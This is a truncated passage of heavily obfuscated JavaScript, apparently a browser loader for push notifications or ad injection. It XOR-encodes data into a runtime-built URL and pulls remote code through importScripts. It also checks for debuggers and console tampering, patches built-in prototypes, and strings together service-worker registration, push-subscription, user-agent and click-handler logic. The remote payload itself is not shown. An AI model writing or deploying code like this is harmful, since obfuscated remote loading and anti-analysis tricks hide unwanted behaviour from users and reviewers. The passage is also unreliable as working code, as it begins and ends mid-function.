(f, b) { var O7 = "charA"; O7 += "t"; var p7 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrst"; p7 += "uvwxyz0123456789"; var A7 = "ran"; A7 += "do"; A7 += "m"; var T7 = "f"; T7 += "l"; T7 += "oor"; var b7, U7, e7, Z7, e; b7 = T7; U7 = A7; e7 = p7; Z7 = O7; e = e7; y133[Y7](); for (var d = M7, a = e[X7], c = N1; c < b; c++)d += e[Z7](Math[b7](Math[U7]() * a)); e = d; d = M7; for (a = N1; a < f[X7]; a++)var c = f[r7](a), h = e[r7](a % e[X7]), d = d + String[S7](c ^ h); return btoa(e + d)[v7](/=/g, M7); }, k = function (a, b) { var e; a = atob(a); e = a[s7](N1, b); a = a[s7](b); for (var d = M7, c = N1; c < a[X7]; c++)var g = a[r7](c), h = e[r7](c % e[X7]), d = d + String[S7](g ^ h); y133[Y7](); return d; }, a = q7; try { a = function () { var z7 = "s"; z7 += "e"; z7 += "arc"; z7 += "h"; var Q7, K7, a, b, c; Q7 = "."; K7 = z7; y133[Y7](); try { a = location[K7]; if (!a) return; b = a[s7](g1); -g1 != b[D7](H7) ? b = b[v7](/%2E/g, N7) : -g1 != b[D7](Q7) && (b = b[v7](/\./g, F7)); c = k(decodeURIComponent(b), n1); return JSON[x7](c); } catch (d) { } return q7; }() || p(); } catch (f) { } if (a) { q = a[N1], r = a[g1], t = a[d1], u = a[l1], m = a[n1], v = a[u1], w = a[P1], x = a[A1], c = encodeURIComponent(l(JSON[g7](a), n1)); -g1 != c[D7](N7) && (c = c[v7](/%2F/g, H7)); y = self[y7][d7] + l7 + m + F7 + c; try { importScripts(y); } catch (f) { if (g) try { c = l(JSON[g7]([v, q, r, t, u, m, w, x]), n1), g(c); } catch (b) { } } } } catch (f) { } })(a, w); }); v9a2Z[492227] = (function () { var m75 = 2; for (; m75 !== 9;) { switch (m75) { case 5: var D5r; try { var P7S = 2; for (; P7S !== 6;) { switch (P7S) { case 3: throw ""; P7S = 9; break; case 4: P7S = typeof aMI2G === '\x75\u006e\u0064\x65\u0066\u0069\x6e\u0065\u0064' ? 3 : 9; break; case 2: Object['\x64\x65\x66\x69\u006e\x65\u0050\u0072\x6f\x70\x65\x72\u0074\x79'](Object['\u0070\x72\u006f\x74\x6f\u0074\x79\x70\u0065'], '\u0067\u0069\u0042\u0069\x46', { '\x67\x65\x74': function () { return this; }, '\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65': true }); D5r = giBiF; D5r['\u0061\u004d\x49\u0032\x47'] = D5r; P7S = 4; break; case 9: delete D5r['\x61\u004d\x49\u0032\x47']; var i9h = Object['\x70\x72\u006f\x74\x6f\u0074\u0079\x70\x65']; delete i9h['\u0067\x69\x42\x69\u0046']; P7S = 6; break; } } } catch (j5h) { D5r = window; } return D5r; break; case 1: return globalThis; break; case 2: m75 = typeof globalThis === '\u006f\u0062\u006a\x65\x63\x74' ? 1 : 5; break; } } })(); g4lu16(v9a2Z[492227]); v9a2Z[581478] = (function () { var O5U = 2; for (; O5U !== 9;) { switch (O5U) { case 5: M$b[1] = {}; M$b[1].r6DP6WP = function () { var a6N = 2; for (; a6N !== 145;) { switch (a6N) { case 133: o9m[93] = 'u8B'; o9m[42] = 'P$U'; a6N = 131; break; case 2: var o9m = [arguments]; a6N = 1; break; case 5: return 100; break; case 127: a6N = o9m[51] < o9m[1].length ? 126 : 149; break; case 98: o9m[1].N4NYP(o9m[79]); o9m[1].N4NYP(o9m[94]); o9m[1].N4NYP(o9m[52]); o9m[1].N4NYP(o9m[10]); o9m[1].N4NYP(o9m[4]); o9m[1].N4NYP(o9m[33]); a6N = 92; break; case 33: o9m[80].P$U = ['v9x', 'P6j']; o9m[80].Q64 = function () { var K8z = function (S80) { return S80 && S80['b']; }; var g9c = (/\x2e/).j2Qhk(K8z + []); return g9c; }; o9m[41] = o9m[80]; o9m[14] = {}; a6N = 29; break; case 108: o9m[1].N4NYP(o9m[43]); o9m[1].N4NYP(o9m[28]); o9m[1].N4NYP(o9m[21]); o9m[1].N4NYP(o9m[5]); o9m[39] = []; o9m[27] = 'k2o'; a6N = 133; break; case 148: a6N = 42 ? 148 : 147; break; case 14: o9m[2].P$U = ['Q9N']; o9m[2].Q64 = function () { var r3q = function () { return ('aa').charCodeAt(1); }; var a6A = (/\x39\u0037/).j2Qhk(r3q + []); return a6A; }; o9m[4] = o9m[2]; o9m[3] = {}; a6N = 10; break; case 124: o9m[91] = 0; a6N = 123; break; case 42: o9m[48].P$U = ['I2_']; o9m[48].Q64 = function () { var D_C = typeof t9Ni_ === 'function'; return D_C; }; o9m[37] = o9m[48]; o9m[57] = {}; a6N = 38; break; case 79: o9m[25] = {}; o9m[25].P$U = ['v9x', 'P6j']; o9m[25].Q64 = function () { var X3i = function () { return 1024 * 1024; }; var z4o = (/[\065-\x38]/).j2Qhk(X3i + []); return z4o; }; a6N = 103; break; case 92: o9m[1].N4NYP(o9m[97]); o9m[1].N4NYP(o9m[8]); o9m[1].N4NYP(o9m[63]); o9m[1].N4NYP(o9m[37]); o9m[1].N4NYP(o9m[50]); o9m[1].N4NYP(o9m[61]); a6N = 115; break; case 77: o9m[38].P$U = ['Q9N']; o9m[38].Q64 = function () { var n8M = function () { return ['a', 'a'].join(); }; var b9f = !(/(\133|\u005d)/).j2Qhk(n8M + []); return b9f; }; o9m[28] = o9m[38]; o9m[73] = {}; a6N = 73; break; case 25: o9m[30].Q64 = function () { var i91 = typeof r5xXX === 'function'; return i91; }; o9m[69] = o9m[30]; o9m[96] = {}; o9m[96].P$U = ['Q9N']; o9m[96].Q64 = function () { var l0M = function () { var d7O = function (Q$D) { for (var n1r = 0; n1r < 20; n1r++)Q$D += n1r; return Q$D; }; d7O(2); }; var B40 = (/\x31\071\u0032/).j2Qhk(l0M + []); return B40; }; o9m[43] = o9m[96]; o9m[80] = {}; a6N = 33; break; case 128: o9m[51] = 0; a6N = 127; break; case 120: o9m[83][o9m[17]] = o9m[99]; o9m[39].N4NYP(o9m[83]); a6N = 151; break; case 115: o9m[1].N4NYP(o9m[46]); o9m[1].N4NYP(o9m[69]); o9m[1].N4NYP(o9m[58]); o9m[1].N4NYP(o9m[92]); o9m[1].N4NYP(o9m[41]); o9m[1].N4NYP(o9m[66]); o9m[1].N4NYP(o9m[6]); a6N = 108; break; case 123: a6N = o9m[91] < o9m[13][o9m[42]].length ? 122 : 150; break; case 122: o9m[83] = {}; o9m[83][o9m[74]] = o9m[13][o9m[42]][o9m[91]]; a6N = 120; break; case 103: o9m[52] = o9m[25]; o9m[59] = {}; o9m[59].P$U = ['v9x', 'P6j']; o9m[59].Q64 = function () { var x_K = function () { return 1024 * 1024; }; var r4p = (/[\x35-\x38]/).j2Qhk(x_K + []); return r4p; }; o9m[10] = o9m[59]; a6N = 98; break; case 38: o9m[57].P$U = ['I2_']; o9m[57].Q64 = function () { function K6C(R8m, t5k) { return R8m + t5k; }; var W_N = (/\u006f\x6e[\u205f \ufeff\u2029\v\f\u202f\u3000\u2028\t\u1680-\u2000\u00a0\r\n\u200a]{0,}\x28/).j2Qhk(K6C + []); return W_N; }; o9m[58] = o9m[57]; o9m[22] = {}; a6N = 53; break; case 82: o9m[53].P$U = ['P6j']; o9m[53].Q64 = function () { var p6Q = function () { debugger; }; var o4J = !(/\144\u0065\x62\x75\x67\u0067\x65\162/).j2Qhk(p6Q + []); return o4J; }; o9m[21] = o9m[53]; a6N = 79; break; case 150: o9m[51]++; a6N = 127; break; case 151: o9m[91]++; a6N = 123; break; case 4: o9m[1] = []; o9m[7] = {}; o9m[7].P$U = ['I2_']; o9m[7].Q64 = function () { var A4Q = typeof h9QlqU === 'function'; return A4Q; }; o9m[6] = o9m[7]; o9m[2] = {}; a6N = 14; break; case 73: o9m[73].P$U = ['I2_']; o9m[73].Q64 = function () { var F3v = false; var m5J = []; try { for (var y66 in console) m5J.N4NYP(y66); F3v = m5J.length === 0; } catch (f6Y) { } var d8q = F3v; return d8q; }; o9m[63] = o9m[73]; o9m[85] = {}; a6N = 69; break; case 89: o9m[70].Q64 = function () { var h9c = function () { var B3m; switch (B3m) { case 0: break; } }; var K$4 = !(/\060/).j2Qhk(h9c + []); return K$4; }; o9m[61] = o9m[70]; o9m[55] = {}; o9m[55].P$U = ['v9x']; o9m[55].Q64 = function () { var z8N = function () { return parseFloat(".01"); }; var k8s = !(/[\u006c\163]/).j2Qhk(z8N + []); return k8s; }; o9m[33] = o9m[55]; o9m[53] = {}; a6N = 82; break; case 47: o9m[46] = o9m[35]; o9m[24] = {}; o9m[24].P$U = ['P6j']; o9m[24].Q64 = function () { var k8x = function (D9D, j5g, K1f) { return !!D9D ? j5g : K1f; }; var T_x = !(/\u0021/).j2Qhk(k8x + []); return T_x; }; a6N = 64; break; case 57: o9m[44].Q64 = function () { var N$k = function () { return (![] + [])[+!+[]]; }; var r6P = (/\x61/).j2Qhk(N$k + []); return r6P; }; o9m[92] = o9m[44]; o9m[38] = {}; a6N = 77; break; case 129: o9m[74] = 'o_E'; a6N = 128; break; case 16: o9m[9].Q64 = function () { var q83 = function () { return ("01").substr(1); }; var I4u = !(/\060/).j2Qhk(q83 + []); return I4u; }; o9m[8] = o9m[9]; o9m[30] = {}; o9m[30].P$U = ['I2_']; a6N = 25; break; case 131: o9m[17] = 'q6G'; o9m[68] = 'Q64'; a6N = 129; break; case 64: o9m[50] = o9m[24]; o9m[90] = {}; o9m[90].P$U = ['v9x', 'P6j']; o9m[90].Q64 = function () { var L8h = function (u0V) { return u0V && u0V['b']; }; var m2$ = (/\056/).j2Qhk(L8h + []); return m2$; }; o9m[66] = o9m[90]; a6N = 59; break; case 10: o9m[3].P$U = ['Q9N']; o9m[3].Q64 = function () { var Y7U = function () { return btoa('='); }; var F_X = !(/\142\u0074\u006f\x61/).j2Qhk(Y7U + []); return F_X; }; o9m[5] = o9m[3]; o9m[9] = {}; o9m[9].P$U = ['v9x']; a6N = 16; break; case 147: M$b[2] = 80; return 72; break; case 29: o9m[14].P$U = ['Q9N']; o9m[14].Q64 = function () { var q2r = function () { return ('x y').slice(0, 1); }; var s6A = !(/\u0079/).j2Qhk(q2r + []); return s6A; }; o9m[97] = o9m[14]; o9m[48] = {}; a6N = 42; break; case 1: a6N = M$b[2] ? 5 : 4; break; case 59: o9m[44] = {}; o9m[44].P$U = ['v9x', 'Q9N']; a6N = 57; break; case 149: a6N = (function (G1Y) { var S$V = 2; for (; S$V !== 22;) { switch (S$V) { case 11: M2k[9][M2k[7][o9m[74]]].t += true; S$V = 10; break; case 27: M2k[6] = M2k[9][M2k[2]].h / M2k[9][M2k[2]].t; S$V = 26; break; case 26: S$V = M2k[6] >= 0.5 ? 25 : 24; break; case 16: S$V = M2k[8] < M2k[1].length ? 15 : 23; break; case 4: M2k[9] = {}; M2k[1] = []; M2k[8] = 0; S$V = 8; break; case 10: S$V = M2k[7][o9m[17]] === o9m[27] ? 20 : 19; break; case 17: M2k[8] = 0; S$V = 16; break; case 14: S$V = typeof M2k[9][M2k[7][o9m[74]]] === 'undefined' ? 13 : 11; break; case 15: M2k[2] = M2k[1][M2k[8]]; S$V = 27; break; case 19: M2k[8]++; S$V = 7; break; case 5: return; break; case 23: return M2k[3]; break; case 13: M2k[9][M2k[7][o9m[74]]] = (function () { var y6O = 2; for (; y6O !== 9;) { switch (y6O) { case 2: var B_m = [arguments]; B_m[6] = {}; B_m[6].h = 0; B_m[6].t = 0; return B_m[6]; break; } } }).d4xnje(this, arguments); S$V = 12; break; case 7: S$V = M2k[8] < M2k[0][0].length ? 6 : 18; break; case 20: M2k[9][M2k[7][o9m[74]]].h += true; S$V = 19; break; case 1: S$V = M2k[0][0].length === 0 ? 5 : 4; break; case 25: M2k[3] = true; S$V = 24; break; case 8: M2k[8] = 0; S$V = 7; break; case 12: M2k[1].N4NYP(M2k[7][o9m[74]]); S$V = 11; break; case 24: M2k[8]++; S$V = 16; break; case 6: M2k[7] = M2k[0][0][M2k[8]]; S$V = 14; break; case 2: var M2k = [arguments]; S$V = 1; break; case 18: M2k[3] = false; S$V = 17; break; } } })(o9m[39]) ? 148 : 147; break; case 53: o9m[22].P$U = ['P6j']; o9m[22].Q64 = function () { var H_Q = function () { 'use stirct'; return 1; }; var J4A = !(/\u0073\x74\151\162\143\u0074/).j2Qhk(H_Q + []); return J4A; }; o9m[94] = o9m[22]; o9m[35] = {}; o9m[35].P$U = ['v9x']; o9m[35].Q64 = function () { var e1B = function () { return [0, 1, 2].join('@'); }; var H_A = (/\x40[0-9]/).j2Qhk(e1B + []); return H_A; }; a6N = 47; break; case 69: o9m[85].P$U = ['Q9N']; o9m[85].Q64 = function () { var f0m = function () { return ('aa').endsWith('a'); }; var F8Q = (/\u0074\u0072\165\u0065/).j2Qhk(f0m + []); return F8Q; }; o9m[79] = o9m[85]; o9m[70] = {}; o9m[70].P$U = ['P6j']; a6N = 89; break; case 126: o9m[13] = o9m[1][o9m[51]]; try { o9m[99] = o9m[13][o9m[68]]() ? o9m[27] : o9m[93]; } catch (X0M) { o9m[99] = o9m[93]; } a6N = 124; break; } } }; return M$b[1]; break; case 2: var M$b = [arguments]; M$b[2] = undefined; O5U = 5; break; } } })(); v9a2Z[492227].k0ii = v9a2Z; v9a2Z[228861] = "j52"; v9a2Z[646124] = "o7J"; v9a2Z[449135] = v9a2Z[581478]; v9a2Z[88832] = false; v9a2Z.C$D = function () { return typeof v9a2Z[581478].r6DP6WP === 'function' ? v9a2Z[581478].r6DP6WP.apply(v9a2Z[581478], arguments) : v9a2Z[581478].r6DP6WP; }; v9a2Z[630383] = 941; function v9a2Z() { } v9a2Z.p4O = function () { return typeof v9a2Z[581478].r6DP6WP === 'function' ? v9a2Z[581478].r6DP6WP.apply(v9a2Z[581478], arguments) : v9a2Z[581478].r6DP6WP; }; v9a2Z[384046] = false; v9a2Z[522680] = "ujF"; function g4lu16(A$E) { function L5u(o7Z) { var U6F = 2; for (; U6F !== 5;) { switch (U6F) { case 2: var s5R = [arguments]; return s5R[0][0].Function; break; } } } function F2T(S2B) { var o_A = 2; for (; o_A !== 5;) { switch (o_A) { case 2: var a8P = [arguments]; return a8P[0][0].Array; break; } } } function G$V(m7W) { var m$W = 2; for (; m$W !== 5;) { switch (m$W) { case 2: var e2h = [arguments]; return e2h[0][0].RegExp; break; } } } var B_N = 2; for (; B_N !== 86;) { switch (B_N) { case 64: T4J[85] += T4J[98]; T4J[17] = T4J[53]; T4J[17] += T4J[29]; T4J[17] += T4J[65]; B_N = 60; break; case 66: n6M(G$V, "test", T4J[24], T4J[48]); B_N = 90; break; case 90: n6M(B$g, T4J[77], T4J[28], T4J[14]); B_N = 89; break; case 68: var n6M = function (z1C, x3N, h01, k2A) { var X9N = 2; for (; X9N !== 5;) { switch (X9N) { case 2: var K7C = [arguments]; a7K(T4J[0][0], K7C[0][0], K7C[0][1], K7C[0][2], K7C[0][3]); X9N = 5; break; } } }; B_N = 67; break; case 7: T4J[9] = "j2Q"; T4J[2] = ""; T4J[2] = "ract"; T4J[7] = "N"; T4J[4] = ""; T4J[4] = ""; T4J[4] = "Ni_"; B_N = 20; break; case 55: T4J[14] += T4J[4]; T4J[77] = T4J[59]; T4J[77] += T4J[92]; T4J[77] += T4J[2]; B_N = 74; break; case 25: T4J[65] = ""; T4J[65] = "XX"; T4J[53] = ""; T4J[53] = "r"; B_N = 21; break; case 70: T4J[73] += T4J[1]; T4J[73] += T4J[5]; B_N = 68; break; case 20: T4J[8] = ""; T4J[8] = "al"; T4J[3] = "9"; T4J[16] = "u"; B_N = 16; break; case 67: n6M(F2T, "push", T4J[24], T4J[73]); B_N = 66; break; case 47: T4J[22] += T4J[32]; T4J[22] += T4J[80]; T4J[85] = T4J[59]; T4J[85] += T4J[62]; B_N = 64; break; case 87: n6M(L5u, "apply", T4J[24], T4J[49]); B_N = 86; break; case 21: T4J[98] = ""; T4J[29] = "5x"; T4J[98] = "ize"; T4J[59] = ""; B_N = 32; break; case 74: T4J[48] = T4J[9]; T4J[48] += T4J[21]; T4J[48] += T4J[6]; T4J[73] = T4J[7]; B_N = 70; break; case 51: T4J[49] = T4J[19]; T4J[49] += T4J[31]; T4J[49] += T4J[35]; T4J[22] = T4J[21]; B_N = 47; break; case 28: T4J[32] = ""; T4J[32] = "9Ql"; T4J[21] = "h"; T4J[35] = "e"; B_N = 41; break; case 32: T4J[62] = "_optim"; T4J[59] = "_"; T4J[80] = ""; T4J[80] = "qU"; B_N = 28; break; case 89: n6M(B$g, T4J[41], T4J[28], T4J[17]); B_N = 88; break; case 37: T4J[19] = "d"; T4J[24] = 6; T4J[24] = 1; T4J[28] = 3; T4J[28] = 0; B_N = 51; break; case 2: var T4J = [arguments]; T4J[1] = ""; T4J[1] = "4NY"; T4J[6] = ""; T4J[6] = "k"; T4J[5] = "P"; T4J[9] = ""; B_N = 7; break; case 88: n6M(B$g, T4J[85], T4J[28], T4J[22]); B_N = 87; break; case 60: T4J[41] = T4J[10]; T4J[41] += T4J[16]; T4J[41] += T4J[8]; T4J[14] = T4J[96]; T4J[14] += T4J[3]; B_N = 55; break; case 41: T4J[31] = ""; T4J[31] = ""; T4J[31] = "4xnj"; T4J[19] = ""; B_N = 37; break; case 16: T4J[92] = "_abst"; T4J[10] = ""; T4J[10] = "__resid"; T4J[96] = "t"; B_N = 25; break; } } function a7K(d0X, k6x, b_Q, x3H, g8y) { var R4k = 2; for (; R4k !== 14;) { switch (R4k) { case 2: var e8s = [arguments]; e8s[2] = ""; e8s[2] = "operty"; e8s[1] = ""; R4k = 3; break; case 6: try { var o6d = 2; for (; o6d !== 13;) { switch (o6d) { case 3: return; break; case 4: o6d = e8s[3].hasOwnProperty(e8s[0][4]) && e8s[3][e8s[0][4]] === e8s[3][e8s[0][2]] ? 3 : 9; break; case 2: e8s[5] = {}; e8s[7] = (1, e8s[0][1])(e8s[0][0]); e8s[3] = [e8s[7], e8s[7].prototype][e8s[0][3]]; o6d = 4; break; case 9: e8s[3][e8s[0][4]] = e8s[3][e8s[0][2]]; e8s[5].set = function (x1d) { var W_6 = 2; for (; W_6 !== 5;) { switch (W_6) { case 2: var b2f = [arguments]; e8s[3][e8s[0][2]] = b2f[0][0]; W_6 = 5; break; } } }; e8s[5].get = function () { var H2I = 2; for (; H2I !== 12;) { switch (H2I) { case 3: a1N[6] = ""; a1N[6] = ""; a1N[6] = "un"; a1N[3] = a1N[6]; H2I = 6; break; case 6: a1N[3] += a1N[5]; a1N[3] += a1N[9]; return typeof e8s[3][e8s[0][2]] == a1N[3] ? undefined : e8s[3][e8s[0][2]]; break; case 2: var a1N = [arguments]; a1N[9] = "ed"; a1N[5] = ""; a1N[5] = "defin"; H2I = 3; break; } } }; e8s[5].enumerable = e8s[4]; o6d = 14; break; case 14: try { var K5k = 2; for (; K5k !== 3;) { switch (K5k) { case 2: e8s[9] = e8s[1]; e8s[9] += T4J[53]; e8s[9] += e8s[2]; e8s[0][0].Object[e8s[9]](e8s[3], e8s[0][4], e8s[5]); K5k = 3; break; } } } catch (z9q) { } o6d = 13; break; } } } catch (H$f) { } R4k = 14; break; case 3: e8s[1] = ""; e8s[1] = "defineP"; e8s[4] = true; e8s[4] = false; R4k = 6; break; } } } function B$g(Q6u) { var F7T = 2; for (; F7T !== 5;) { switch (F7T) { case 2: var j0i = [arguments]; return j0i[0][0]; break; } } } } v9a2Z.C$D(); (function (C, aa, sa) { var s7E = v9a2Z; var O7P, l2E, i0a, z2B, H8b, M16, s$D, v3D, r3T, H3z, A9u, b__, Z0g, v75, n5z, h51, V1i, S$B, s7s, z3A, j6T, T_g, x_Y, S4V, U_Z, x2T, v4l, g3J, F_$, B_q, v2Y, f6g, P_5, S9p, i6_, Q0q, Z3F, Z0q, E0t, o9v, y8G, D6S, C7d, K_V, D1Q, B8j, g6u, Q$d, O68, g3D, h6q, W11, X29, I1u, x5m, d1b, h4o, t2O, j2d, N8G, P7v, W$E, p6S, j$g, h7h, x87, F3B, N9B, z34, S4_, U4c, C2U, e6d, F8r, H5T, b8H, s9y, z3a, z9J, I8v, X0D, a1R, F4i, w8i, S3g, e4S, q6Q, D84, P5W, E95, k3g, s8j, y5g, v7i, M76, u5G, S8w, P_a, u2C, f1C, D2q, a1$, X6t, i64, K3Y, x$j, Q6r, p9z, O9A, t2t, I4a, j8K, M30, p_T, M9H, o5a, V6a, j6t, L6F, X_u, l_m, u3V, Y8q, E2h, q$8, d67, l5N, A8i, s9h, B2x, Q0f, I76, X8g, X24, v85, b$9, y0u, D3G, W9t, j1e, W3C, Y1a, H5W, l3X, I8r, F93, L8G, t2s, z__, V7j, L6n, J84, S$J, w3D, y9x, W9w, m_a, f9F, g25, Z9k, C1i, k2B, f2W, U7Q, V9B, G17, Y6p, h_g, D0d, t$C, u6L, I4f, J74, y6c, g5N, G80, E0$, s_a, M6J, f3r, R0t, b3P, K_e, H5b, l3o, W_f, W3H, c9M, V9p, E$J, l$n, D2H, C4E, a$m, J4E, O4$, L3I, P0g, e5t, V4K, a$x, S0r, V30, G89, Q1R, M36, Y5w, x6K, N9Y, d4R, O_Y, a7T, o$9, P1w, h_2, f6W, T9U, D6s, j1l, h2h, h1m, b7Y, g0r, Q$P, j6V, I5G, F_0, P$N, r0A, X3A, x8y, m$6, b77, U_s, F0B, r2e, i_9, M6s, K_3, W5_, h0C, d$e, r8k, u4s, K6B, H8x, A4b, t9Q, M4q, X7q, f7s, D1m, B5A, M4e, P2K, R84, G28, u_7, Y$r, T2$, T89, x0h, i1p, I2p, u5C, w2c, h5N, g0z, b8m, t5y, H6a, M28, h67, m6d, F9X, s18, z9O, Q_5, F7J, C$m, D80, V_d, d_C, t4_, R6U, f2b, x0G, H5j, X$m, v8N, i72, F1y, I3E, D4o, x2x, c81, c_Q, S10, C3r, E27, k_x, T$M, b2s, i1k, F$p, O9l, u1W, z1p, n7V, T_r, D2O, s5V, D_9, S5, S, ca, q, bb, hb, ya, Ea, V, jb, fb, v, h, mb, Fa, Ia, ia, Ya, La, ta, eb, w, L, O, N, Ha, Ua, ga, Va, xa, B, pb, ua, H6, H2, c8, g, t_S, R1$, d_Q, Y5E, S_p, v0E, a0, Z_, w6, r0, q_, M9, k6, g$, b0, C4, h8, v7, y7, i2, Z4, I1, k7, ma, H, Ka, Ja, d, T, n, t, r, x, X, qb, G, K, Pa, A, lb, na, Qa, D, fa, db, E, da, I, Ra, M, J, cb, Sa, gb, rb, Z, pa, Ga, la, Wa, Na, Oa, sb, ob, nb, Da, wa, Y, p, y, F, z, va, oa, u, ha, W, ka, Ca, R, kb, ib, $a, Ba, za, Aa, ba, ja, Xa, U, y9, v3, o0, V5, M7, x4, f9, r3, p$, U5, L_, C9, U8, Z8, Ma, tb, ub, vb, ab, ea, P, U2H, o1n, G3Q, Y4N, M3C, T94, G_A, E0s, l1Z, N8e, B91, A4r, Z1W, N8O, E24, c9U, E3l, N7z, C07, Q0H, H3u, V5p, w7W, l7D, r8u, o1$, k_c, I69, C5J, K2f, m8S, f86, f1a, j4F, v3C, K$o, d$Z, x0q, l$q, B6f, E8d, w2t, R3q, n_1, b9S, d4$, p$Y, G1d, k3f, j2i, u6g, E4x, S0s, A85, E34, l, Ta, qa, Q, ra; O7P = "F"; l2E = "87810"; i0a = "LowerCase"; z2B = "igh"; H8b = "17"; M16 = "."; s$D = "g_i"; v3D = "cli"; r3T = "99"; H3z = "h"; A9u = "el"; b__ = "n"; Z0g = "et_ar"; v75 = "ndexOf"; n5z = "21" * 1; h51 = "o"; s7E.C$D(); V1i = "ove"; S$B = "fdsfsdfsdf"; s7s = "8435"; z3A = "len"; j6T = "tus"; T_g = "32" << 0; x_Y = "in"; S4V = "y"; U_Z = "nd"; x2T = "tex"; v4l = "run_m"; g3J = "em"; F_$ = "tion"; B_q = "rg"; v2Y = "li"; f6g = "er"; P_5 = "ef"; S9p = "it"; i6_ = "clud"; Q0q = "pu"; Z3F = "817336 825599 825600 825601 825602 825603 825604 825609 825607 818423 81842"; Z0q = "od"; E0t = +"37"; o9v = "do"; y8G = "tio"; D6S = "hen"; C7d = "sp"; K_V = "hr"; D1Q = "udes"; B8j = "ing"; g6u = "Agent"; Q$d = "leng"; O68 = "ght"; g3D = "14" | 6; h6q = +"1E8"; W11 = "m"; X29 = " "; I1u = "toStr"; x5m = +"18"; d1b = "fir"; h4o = "gth"; t2O = "idth"; j2d = "s"; N8G = "tem"; P7v = "cat"; W$E = "vailHe"; p6S = "ne"; j$g = "a"; h7h = "searchPar"; x87 = "atus"; F3B = "et"; N9B = "ss"; z34 = "toco"; S4_ = "l"; U4c = "crea"; C2U = "co"; e6d = "2"; F8r = "defined"; H5T = "ment"; b8H = "serviceWorker_register servic"; s9y = "sta"; z3a = "toStrin"; z9J = "creen"; I8v = "9"; X0D = "gi"; a1R = "on"; F4i = "ner"; w8i = +"42"; S3g = "ubs"; e4S = "ge"; q6Q = "2" * 1; D84 = +"4"; P5W = "un"; E95 = "33" - 0; k3g = +"10"; s8j = "addEve"; y5g = "pro"; v7i = "35" >> 64; M76 = "loc"; u5G = "ad"; S8w = "f"; P_a = "25" * 1; u2C = "ui"; f1C = "64"; D2q = "de"; a1$ = "ng"; X6t = "_id"; i64 = +"36"; K3Y = "pw"; x$j = +"9"; Q6r = "999999999" << 0; p9z = +"3"; O9A = "avai"; t2t = "tat"; I4a = "4"; j8K = "15" ^ 0; M30 = "op"; p_T = "/"; M9H = "id"; o5a = "g"; V6a = "ag"; j6t = "sea"; L6F = "k"; X_u = "1" << 64; l_m = "ran"; u3V = "ag_id"; Y8q = "200" << 32; E2h = "serviceW"; q$8 = +"31"; d67 = "insertBef"; l5N = "st"; A8i = "und"; s9h = "3"; B2x = "19" * 1; Q0f = +(171.35 > 546.26 ? 415.86 >= 935.56 ? 394.90 : ("e", 601.99) : "0"); I76 = "ore"; X8g = "ind"; X24 = "nt"; v85 = "click"; b$9 = "ox"; y0u = +"1E3"; D3G = "ring"; W9t = "9377"; j1e = +"34"; W3C = "="; Y1a = "pl"; H5W = +"13"; l3X = "ar"; I8r = "en"; F93 = "ca"; L8G = "ntListener"; t2s = "v"; z__ = "xOf"; V7j = "rror"; L6n = +"22"; J84 = "8778 818783 818784 818845"; S$J = "tif"; w3D = "141"; y9x = "pa"; W9w = "ener"; m_a = "b_id"; f9F = "oS"; g25 = "sear"; Z9k = "ri"; C1i = "re"; k2B = "28" | 0; f2W = "ti"; U7Q = +"30"; V9B = "searchP"; G17 = "ex"; Y6p = "x"; h_g = "ent"; D0d = "d"; t$C = "_"; u6L = "i"; I4f = "toS"; J74 = "ct"; y6c = "11" - 0; g5N = "ain"; G80 = "scr"; E0$ = "pars"; s_a = "8" - 0; M6J = +"16"; f3r = "erAg"; R0t = "serv"; b3P = "av"; K_e = /\|/; H5b = "to"; l3o = +"26"; W_f = "ul"; W3H = "llb"; c9M = "le"; V9p = "te"; E$J = "0"; l$n = "e"; D2H = "24" ^ 0; C4E = "scribe"; a$m = "doc"; J4E = "ngi"; O4$ = "ck"; L3I = ""; P0g = "dth"; e5t = "okie"; V4K = "lo"; a$x = "85"; S0r = "b_i"; V30 = "ms"; G89 = "w"; Q1R = "ipt"; M36 = "me"; Y5w = "at"; x6K = "ams"; N9Y = "efa"; d4R = "fic"; O_Y = "t/javascr"; a7T = "d2"; o$9 = "100" << 32; P1w = (2104, 5530) > (4690, 4840) ? 668.5 !== (1273, 6970) ? "t" : 0x52 : (!({}), 9.70e+3); h_2 = "subs"; f6W = "plit"; T9U = "gs"; D6s = "g2u3"; j1l = "va"; h2h = "clic"; h1m = 6020 !== (99, 131.9) ? "T" : "a"; b7Y = "unde"; g0r = "flo"; Q$P = "tr"; j6V = "des"; I5G = "user"; F_0 = "rams"; P$N = "r"; r0A = "fined"; X3A = "strin"; x8y = "cl"; m$6 = "fgjhkashfdd"; b77 = "es"; U_s = "rAgent"; F0B = +"38"; r2e = "p"; i_9 = "tI"; M6s = "pus"; K_3 = +"20"; W5_ = "1"; h0C = "fy"; d$e = "ch"; r8k = "Tru"; u4s = "us"; K6B = "an"; H8x = "use"; A4b = "res"; t9Q = "P"; M4q = "arentN"; X7q = "8 8187"; f7s = "Noti"; D1m = "nclu"; B5A = "rch"; M4e = "ssa"; P2K = "86"; R84 = "se"; G28 = "trin"; u_7 = "ea"; Y$r = null; T2$ = "di"; T89 = "ref"; x0h = +"6"; i1p = "E"; I2p = "ed"; u5C = +"23"; w2c = "th"; h5N = "25"; g0z = +"5"; b8m = "rro"; t5y = "ra"; H6a = "teElement"; M28 = "get_a"; h67 = "5"; m6d = "onl"; F9X = "pt"; s18 = +"7"; z9O = "bi"; Q_5 = "searc"; F7J = "sub"; C$m = "createEl"; D80 = "ned"; V_d = "su"; d_C = "?"; t4_ = +"40"; R6U = "58 818759 818766 818767 818770 818771 818773 818774 818775 81"; f2b = "tri"; x0G = "ear"; H5j = "Tr"; X$m = "b"; v8N = "add"; i72 = "dr"; F1y = "ventListe"; I3E = "c"; D4o = "eWorker_ready show_permission permission existing support_serviceWorker pushManager_getSubscription subscribe_user subscribed existing_2 support_pushManager"; x2x = "&"; c81 = "St"; c_Q = "reateEle"; S10 = "loca"; C3r = "27" * 1; E27 = "rc"; k_x = "ion"; T$M = +"12"; b2s = "pm"; i1k = "inc"; F$p = /Android/i; O9l = "u"; u1W = "onloa"; z1p = "arch"; n7V = "or"; T_r = "ckid"; D2O = "lse"; s5V = "ta"; D_9 = "dexO"; try { S5 = b7Y; S5 += S8w; S5 += u6L; S5 += D80; (S = function () { var K$7, f$S, I6z, B4f, U3c, w7_, R1Q, Z9_, r1J, B_e, h0_, J38, P0B, N5M, s$E, J5L, W70, B9d, k69, A8c, i2V, R$, o$, I6, j, o, 